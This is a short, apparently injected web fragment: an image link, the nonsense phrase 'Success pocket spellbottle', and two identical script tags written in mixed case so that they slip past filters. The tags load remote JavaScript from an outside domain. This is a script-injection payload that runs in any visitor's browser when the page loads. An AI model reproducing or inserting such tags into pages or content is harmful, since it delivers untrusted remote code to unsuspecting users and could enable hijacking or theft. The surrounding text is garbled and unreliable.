 Success pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>